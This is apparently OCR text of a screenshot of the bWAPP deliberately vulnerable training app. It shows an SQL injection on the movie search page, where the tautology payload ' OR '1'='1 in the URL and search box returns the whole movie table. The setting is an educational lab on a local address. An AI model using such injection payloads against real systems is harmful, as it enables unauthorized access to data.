 1 2 3 4 8:40
bWAPP - SQL Injection
192.168.1.5/bWAPP/sqli_1.php?title='+OR+'1'%3D'1&action=search 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (Search/GET) /
Search for a movie: ' OR '1'='1 Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
bWAPP is for educational purposes only / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need a training? / © 2014 MME BVBA